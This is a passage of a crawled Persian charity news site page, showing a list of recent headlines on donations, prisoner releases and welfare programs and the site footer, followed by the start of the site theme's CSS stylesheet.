رغم محدودیت ها،اشاره کرد.</p> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box12" class="box list list-bullets list-bullets_color-red border-top header-default" data-conf="{}"> <header class="box-title"> <h2>آخرین اخبار</h2> </header> <section class="box-content"> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16358/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%a8%d9%87%d9%85%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول بهمن ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16374/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16403/%d8%aa%d8%af%d8%a7%d9%88%d9%85-%d9%86%d9%87%d8%b6%d8%aa-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1/" rel="bookmark">تداوم نهضت نیکوکاری کارکنان بانک صادرات ایران؛ آزادی ۲۰ پدر زندانی در یزد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16368/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87-2/" rel="bookmark">عکس روز هفته سوم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16362/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16398/%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%8c-%d9%84%d8%a8%d8%ae%d9%86%d8%af-%d8%a2%d8%b2%d8%a7%d8%af/" rel="bookmark">کارکنان بانک صادرات ایران، لبخند آزادی را به ۱۵ زندانی استان فارس هدیه کردند</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16356/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16390/%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%db%8c%d9%84%d8%af%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b4%d8%a7/" rel="bookmark">جشنواره «یلدای ایرانی» در حمایت از مشاغل خانگی بانوان در قم برگزار می‌شود</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16386/%d8%ae%d9%88%d8%a7%d8%a8%da%af%d8%a7%d9%87-%d8%af%d8%a7%d9%86%d8%b4%d8%a2%d9%85%d9%88%d8%b2%db%8c-%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c-%d8%aa%d9%84%d9%86%da%af-%d8%a8%d8%a7-%d8%b3%d8%b1%d9%85/" rel="bookmark">خوابگاه دانش‌آموزی روستای تلنگ با سرمایه‌گذاری ۲۰ میلیارد تومانی بنیاد علوی افتتاح شد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16384/%d8%b4%d8%a7%d8%b1%da%98-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%af%d9%88%d9%85-%d8%b7%d8%b1%d8%ad-%db%8c%d8%b3%d9%86%d8%a7-%d9%88%db%8c%da%98%d9%87-%d8%b4%d8%a8-%db%8c/" rel="bookmark">شارژ اعتبار مرحله دوم طرح یسنا ویژه شب یلدا</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16380/%d8%a2%db%8c%d8%a7-%d8%a2%d9%85%d8%a7%d8%b1-%d8%b3%d9%87-%d8%af%d9%87%da%a9-%d9%86%d8%ae%d8%b3%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87%d8%a8%da%af%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1/" rel="bookmark">آیا آمار سه دهک نخست یارانه‌بگیران در پاییز کاهش یافت؟</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16352/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1%da%a9%d8%aa/" rel="bookmark">آزادی ۲۰ زندانی جرائم غیرعمد با مشارکت کارکنان بانک صادرات ایران در سیستان و بلوچستان</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16344/%d8%a2%d8%ba%d8%a7%d8%b2-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%b6%db%b8-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b9%d8%b1%d9%88%d8%b3-%d9%88-%d8%af%d8%a7%d9%85%d8%a7%d8%af-%d8%af%d8%b1-%db%b9-%d9%85%d8%a7%d9%87/" rel="bookmark">آغاز زندگی ۶۸ هزار عروس و داماد در ۹ ماه ۱۴۰۴ با وام ازدواج بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16337/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16335/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته سوم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16333/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16339/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%af%d8%b1-%d8%a8%d9%88%d8%b4%d9%87%d8%b1-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1/" rel="bookmark">آزادی ۲۰ زندانی غیرعمد در بوشهر با مشارکت کارکنان همدل بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16331/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16328/%d8%aa%d8%a8-%d9%86%d8%a7%d8%aa%d9%85%d8%a7%d9%85%d8%9b-%d9%86%d8%a7%da%af%d9%81%d8%aa%d9%87%d9%87%d8%a7%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%8c%da%a9-%d8%ac%d8%a7%d9%86%d8%a8/" rel="bookmark">«تب ناتمام»؛ ناگفته‌های زندگی یک جانباز قطع نخاعی و مادرش</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16325/%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b7%db%b0-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%ae%d8%a7%d8%b5-%d8%aa%d8%ad%d8%aa-%d9%be%d9%88%d8%b4%d8%b4-%d8%a8%db%8c%d9%85%d9%87-%d9%82%d8%b1%d8%a7%d8%b1/" rel="bookmark">بیش از ۱۷۰ بیماری خاص تحت پوشش بیمه قرار دارد/ابراز رضایت رئیس جمهور از طرح پزشکی خانواده</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16322/%d8%b4%db%8c%d9%88%d9%87-%d8%aa%d9%81%da%a9%db%8c%da%a9-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%b1%db%8c%d8%a7%d9%81%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87-%d8%aa/" rel="bookmark">شیوه تفکیک خانوار برای دریافت یارانه تغییر کرد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16319/%d8%a7%d8%ad%d8%af%d8%a7%d8%ab-%db%b1%db%b0%db%b0-%d8%b2%d9%85%db%8c%d9%86-%da%86%d9%85%d9%86-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d8%af%d8%b1-%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%a7%d8%b3%d8%aa%d8%ab/" rel="bookmark">احداث ۱۰۰ زمین چمن مصنوعی در مدارس استثنایی با مشارکت خیرین مدرسه‌ساز</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16316/%d8%b7%d8%b1%d8%ad-%d8%aa%d8%ad%d9%88%db%8c%d9%84-%d8%af%d8%a7%d8%b1%d9%88-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%a7%d9%86-%d8%ae%d8%a7%d8%b5-%d8%af%d8%b1-%d9%85%d9%86%d8%b2%d9%84/" rel="bookmark">طرح تحویل دارو برای بیماران خاص در منزل گسترش می‌یابد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16311/%d8%a8%d8%a7%d8%b1-%d8%a7%d8%b6%d8%a7%d9%81%d9%87-%d8%ac%d9%85%d8%b9%db%8c%d8%aa-%d8%af%d8%b1-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d9%88%d8%ac%d8%a8-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%a2%d8%b3/" rel="bookmark">بار اضافه جمعیت در تهران موجب افزایش آسیب‌ها شده است</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16308/%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b7%db%b0-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b4%d8%ba%d9%84-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%af%d8%af%d8%ac%d9%88%db%8c%d8%a7%d9%86-%d8%a8/" rel="bookmark">ایجاد بیش از ۷۰ هزار شغل برای مددجویان بهزیستی</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16280/%d8%b9%da%a9%d8%b3-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس هفته چهارم آبان ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16304/%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%d9%86%d9%88%d8%a8%d8%aa%d8%af%d9%87%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%aa%db%8c-%d9%85%d8%b1%d8%a7%da%a9%d8%b2-%d8%af%d8%b1%d9%85%d8%a7%d9%86/" rel="bookmark">سامانه نوبت‌دهی اینترنتی مراکز درمانی تأمین اجتماعی راه‌اندازی شد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16300/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b3-%d9%87%d8%b2%d8%a7%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%aa%d9%86%d8%a8%d9%84%db%8c-%da%86%d8%b4%d9%85-%d8%af%d8%b1-%da%a9/" rel="bookmark">درمان بیش از ۱۳ هزار مورد تنبلی چشم در کودکان</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16297/%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%85%d8%b1%da%a9%d8%b2-%d8%b4%d9%87%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%db%b1%db%b4%db%b8%db%b0-%d8%a8%d9%87%d8%b2%db%8c/" rel="bookmark">نخستین مرکز شهرستانی سامانه ۱۴۸۰ بهزیستی ایران در کیش افتتاح شد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16294/%d8%ae%db%8c%d8%b1%db%8c%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-12-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%b1%d8%a7-%d8%a8%d9%87-%d8%a2/" rel="bookmark">خیرین بانک صادرات ایران ۱۲ زندانی را به آغوش خانواده بازگرداندند</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> </div> </div></aside> </div> </div> </div></section> <footer id="footer"> <div class="wrapper"> <div class="container"> <div id="footer-items" class="row"> <div class="col-sm-8 hidden-xs"> <div id="footer-logo"> <a href="/">نیکوکار</a> </div> </div> <div class="col-xs-32 col-sm-24"> <div class="row"> <div id="footer-menu" class="col-xs-32"> <ul class="list-clean list-inline list-bordered pull-left text-center"> <li class="hidden-xs"><a href="/">خانه</a></li> <li><a href="/links">پیوندها</a></li> <li><a href="/about">درباره ما</a></li> <li><a href="/feed">فید</a></li> <li><a href="/contact">تماس با ما</a></li><img id="jxlzwlaooeukoeuksizp" style="cursor:pointer; background: #ffffff; border-radius: 10px; margin:0px" onClick="window.open(&quot;https://e-rasaneh.ir/Certificate/83644&quot;, &quot;Popup&quot;,&quot;toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=1280, height=800, top=30&quot;)" alt="رسانه" src="http://www.nikuokar.ir/wp-content/themes/nikukar/img/e-resaneh.jpg"/> </ul> </div> </div> </div> </div> <div class="responsive-tools row visible-xs"> <div class="col-xs-32"> <a href="#" class="totop btn btn-default pull-right"><i class="glyphicon-up"></i>بالا</a> </div> </div> <div id="copyright" class="row"> <div class="col-xs-32"> <p>تمامی حقوق برای <a href="https://nikuokar.ir">نیکوکار</a> محفوظ است.</p> <span style="color: #434343;">پشتیبانی : <a style="color: #434343;" href="https://irserverco.ir" target="_blank" rel="follow">آی آر سرور</a></span> </div> </div> </div> </div> </footer> </body></html>
<!--HTML compressed By MamadPress, size saved 17.69%. From 48794 bytes, now 40161 bytes-->

--- FILE ---
content_type: text/css
request_url: http://nikuokar.ir/wp-content/themes/nikukar/style.css
body_size: 30631
content:
/*
	Theme Name: nikukar
	Description: nikukar Theme By Soheil S
	Version: 1.0.0
	Author: MohamadGFX , Soheil Sadeghi
	Author URI: http://www.tarah98.ir
*/

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}
body {
	margin: 0
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block
}
audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}
audio:not([controls]) {
	display: none;
	height: 0
}
[hidden],
template {
	display: none
}
@font-face{font-family:"RTNassim";src:url("fonts/rosettatype-nassim-regular.eot") format('eot'),
url("fonts/rosettatype-nassim-regular.woff") format("woff"),
url("fonts/rosettatype-nassim-regular.ttf") format("truetype");
font-weight:normal;
font-style:normal
}
@font-face{font-family:"BNassim";src:url("fonts/rosettatype-nassim-bold.eot") format('eot'),
url("fonts/rosettatype-nassim-bold.woff") format("woff"),
url("fonts/rosettatype-nassim-bold.ttf") format("truetype");
font-weight:bold;
font-style:normal
}
input[type='number'] {
	-moz-appearance:textfield;
	-webkit-appearance:none
}
.lead {
	font-size:14px;
	font-weight:normal;
	line-height:1.42857143;
	margin-bottom:0
}
a {
	background:transparent
}
a:active,
a:hover {
	outline:0
}
abbr[title] {
	border-bottom:1px dotted
}
b,
strong {
	font-weight:bold
}
dfn {
	font-style:italic
}
h1 {
	font-size:2em;
	margin:.67em 0
}
mark {
	background:#ff0;
	color:#000
}
small {
	font-size:80%
}
sub,
sup {
	font-size:75%;
	line-height:0;
	position:relative;
	vertical-align:baseline
}
sup {
	top:-0.5em
}
sub {
	bottom:-0.25em
}
img {
	border:0
}
svg:not(:root) {
	overflow:hidden
}
figure {
	margin:1em 40px
}
hr {
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	height:0
}
.bk {
	float:right;
}
pre {
	overflow:auto
}
code,
kbd,
pre,
samp {
	font-family:monospace,
	monospace;
	font-size:1em
}
button,
input,
optgroup,
select,
textarea {
	color:inherit;
	font:inherit;
	margin:0
}
button {
	overflow:visible
}
button,
select {
	text-transform:none
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance:button;
	cursor:pointer
}
button[disabled],
html input[disabled] {
	cursor:default
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border:0;
	padding:0
}
input {
	line-height:normal
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing:border-box;
	padding:0
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height:auto
}
input[type="search"] {
	-webkit-appearance:textfield;
	-moz-box-sizing:content-box;
	-webkit-box-sizing:content-box;
	box-sizing:content-box
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance:none
}
fieldset {
	border:1px solid #c0c0c0;
	margin:0 2px;
	padding:.35em .625em .75em
}
legend {
	border:0;
	padding:0
}
textarea {
	overflow:auto
}
optgroup {
	font-weight:bold
}
table {
	border-collapse:collapse;
	border-spacing:0
}
td,
th {
	padding:0
}
@font-face{font-family:'Glyphicons Halflings';src:url('fonts/glyphicons-regular.eot');src:url('fonts/glyphicons-regular.eot?#iefix') format('embedded-opentype'),url('fonts/glyphicons-regular.woff') format('woff'),url('fonts/glyphicons-regular.ttf') format('truetype'),url('fonts/glyphicons-regular.svg#saat24') format('svg')}
.glyphicon {
	position:relative;
	top:1px;
	display:inline-block;
	font-family:'Glyphicons Halflings';
	font-style:normal;
	font-weight:normal;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
[class^="glyphicon-"]:before,
[class*=" glyphicon-"]:before {
	font-family:"Glyphicons Halflings";
	font-style:normal;
	font-weight:normal;
	speak:none;
	display:inline-block;
	text-decoration:inherit;
	width:1em;
	margin-right:.2em;
	text-align:center;
	font-variant:normal;
	text-transform:none;
	line-height:1em;
	margin-left:.2em
}
.glyphicon-up:before {
	content:'\e800'
}
.glyphicon-right:before {
	content:'\e801'
}
.glyphicon-left:before {
	content:'\e802'
}
.glyphicon-down:before {
	content:'\e803'
}
.glyphicon-video:before {
	content:'\e804'
}
.glyphicon-picture:before {
	content:'\e805'
}
.glyphicon-search:before {
	content:'\e806'
}
.glyphicon-gplus:before {
	content:'\e807'
}
.glyphicon-twitter:before {
	content:'\e808'
}
.glyphicon-facebook:before {
	content:'\e809'
}
.glyphicon-tag:before {
	content:'\e80a'
}
.glyphicon-star:before {
	content:'\e80b'
}
.glyphicon-rss:before {
	content:'\e80c'
}
.glyphicon-list:before {
	content:'\e80d'
}
.glyphicon-book-open:before {
	content:'\e80e'
}
.glyphicon-mobile:before {
	content:'\e80f'
}
.glyphicon-print:before {
	content:'\e810'
}
.glyphicon-envelope:before {
	content:'\e811'
}
.glyphicon-fullscreen:before {
	content:'\e812'
}
.glyphicon-play:before {
	content:'\e813'
}
.glyphicon-music:before {
	content:'\e814'
}
.glyphicon-volume-off:before {
	content:'\e815'
}
.glyphicon-volume-down:before {
	content:'\e816'
}
.glyphicon-volume-up:before {
	content:'\e817'
}
.glyphicon-headphones:before {
	content:'\e818'
}
.glyphicon-download:before {
	content:'\e819'
}
.glyphicon-instagram:before {
	content:'\e81a'
}
.glyphicon-linkedin:before {
	content:'\e81b'
}
.glyphicon-aparat:before {
	content:'\e81c'
}
.glyphicon-cloob:before {
	content:'\e81d'
}
.glyphicon-bisphoon:before {
	content:'\e81e'
}
.glyphicon-telegram:before {
	content:'\e81f'
}
.glyphicon-clock:before {
	content:'\e820'
}
.glyphicon-asterisk:before {
	content:"\2a"
}
.glyphicon-plus:before {
	content:"\2b"
}
.glyphicon-euro:before {
	content:"\20ac"
}
.glyphicon-minus:before {
	content:"\2212"
}
.glyphicon-cloud:before {
	content:"\2601"
}
.glyphicon-envelope:before {
	content:"\2709"
}
.glyphicon-pencil:before {
	content:"\270f"
}
* {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
*:before,
*:after {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
html {
	font-size:10px;
	-webkit-tap-highlight-color:rgba(0,
	0,
	0,
	0)
}
body {
	font-family:Tahoma,
	Arial;
	font-size:14px;
	line-height:1.42857143;
	color:#333;
	background-color:#fff
}
input,
button,
select,
textarea {
	font-family:inherit;
	font-size:inherit;
	line-height:inherit
}
a {
	color:#222;
	text-decoration:none
}
a:hover,
a:focus {
	color:#000;
	text-decoration:underline
}
a:focus {
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
figure {
	margin:0
}
img {
	vertical-align:middle
}
.img-responsive {
	display:block;
	width:100% \9;
	max-width:100%;
	height:auto
}
.img-rounded {
	border-radius:6px
}
.img-thumbnail {
	padding:4px;
	line-height:1.42857143;
	background-color:#fff;
	border:1px solid #ddd;
	border-radius:4px;
	-webkit-transition:all .2s ease-in-out;
	-o-transition:all .2s ease-in-out;
	transition:all .2s ease-in-out;
	display:inline-block;
	width:100% \9;
	max-width:100%;
	height:auto
}
.img-circle {
	border-radius:50%
}
hr {
	margin-top:20px;
	margin-bottom:20px;
	border:0;
	border-top:1px solid #eee
}
.sr-only {
	position:absolute;
	width:1px;
	height:1px;
	margin:-1px;
	padding:0;
	overflow:hidden;
	clip:rect(0,
	0,
	0,
	0);
	border:0
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
	position:static;
	width:auto;
	height:auto;
	margin:0;
	overflow:visible;
	clip:auto
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-weight:500;
	line-height:1.1;
	color:inherit
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
	font-weight:normal;
	line-height:1;
	color:#777
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
	margin-top:20px;
	margin-bottom:10px
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
	font-size:65%
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
	margin-top:10px;
	margin-bottom:10px
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
	font-size:75%
}
h1,
.h1 {
	font-size:36px
}
h2,
.h2 {
	font-size:30px
}
h3,
.h3 {
	font-size:24px
}
h4,
.h4 {
	font-size:18px
}
h5,
.h5 {
	font-size:14px
}
h6,
.h6 {
	font-size:12px
}
p {
	margin:0 0 10px
}
.lead {
	margin-bottom:20px;
	font-size:16px;
	font-weight:300;
	line-height:1.4
}
@media (min-width: 768px) {
	.lead {
		font-size:21px
	}
}
small,
.small {
	font-size:85%
}
cite {
	font-style:normal
}
mark,
.mark {
	background-color:#fcf8e3;
	padding:.2em
}
.text-left {
	text-align:left
}
.text-right {
	text-align:right
}
.text-center {
	text-align:center
}
.text-justify {
	text-align:justify
}
.text-nowrap {
	white-space:nowrap
}
.text-lowercase {
	text-transform:lowercase
}
.text-uppercase {
	text-transform:uppercase
}
.text-capitalize {
	text-transform:capitalize
}
.text-muted {
	color:#777
}
.text-primary {
	color:#428bca
}
a.text-primary:hover {
	color:#3071a9
}
.text-success {
	color:#3c763d !important
}
a.text-success:hover {
	color:#2b542c !important
}
.text-info {
	color:#31708f
}
a.text-info:hover {
	color:#245269
}
.text-warning {
	color:#8a6d3b
}
a.text-warning:hover {
	color:#66512c
}
.text-danger {
	color:#a94442
}
a.text-danger:hover {
	color:#843534
}
.bg-primary {
	color:#fff;
	background-color:#428bca
}
a.bg-primary:hover {
	background-color:#3071a9
}
.bg-success {
	background-color:#dff0d8
}
a.bg-success:hover {
	background-color:#c1e2b3
}
.bg-info {
	background-color:#d9edf7
}
a.bg-info:hover {
	background-color:#afd9ee
}
.bg-warning {
	background-color:#fcf8e3
}
a.bg-warning:hover {
	background-color:#f7ecb5
}
.bg-danger {
	background-color:#f2dede
}
a.bg-danger:hover {
	background-color:#e4b9b9
}
.page-header {
	padding-bottom:9px;
	margin:40px 0 20px;
	border-bottom:1px solid #eee
}
ul,
ol {
	margin-top:0;
	margin-bottom:10px
}
ul ul,
ol ul,
ul ol,
ol ol {
	margin-bottom:0
}
.list-unstyled {
	padding-left:0;
	list-style:none
}
.list-inline {
	padding-left:0;
	list-style:none;
	margin-left:-5px
}
.list-inline>li {
	display:inline-block;
	padding-left:5px;
	padding-right:5px
}
dl {
	margin-top:0;
	margin-bottom:20px
}
dt,
dd {
	line-height:1.42857143
}
dt {
	font-weight:bold
}
dd {
	margin-left:0
}
@media (min-width: 768px) {
	.dl-horizontal dt {
		float:left;
		width:160px;
		clear:left;
		text-align:right;
		overflow:hidden;
		text-overflow:ellipsis;
		white-space:nowrap
	}
	.dl-horizontal dd {
		margin-left: 180px
	}
}
abbr[title],
abbr[data-original-title] {
	cursor:help;
	border-bottom:1px dotted #777
}
.initialism {
	font-size:90%;
	text-transform:uppercase
}
blockquote {
	padding:10px 20px;
	margin:0 0 20px;
	font-size:17.5px;
	border-left:5px solid #eee
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
	margin-bottom:0
}
blockquote footer,
blockquote small,
blockquote .small {
	display:block;
	font-size:80%;
	line-height:1.42857143;
	color:#777
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
	content:'\2014 \00A0'
}
.blockquote-reverse,
blockquote.pull-right {
	padding-right:15px;
	padding-left:0;
	border-right:5px solid #eee;
	border-left:0;
	text-align:right
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
	content:''
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
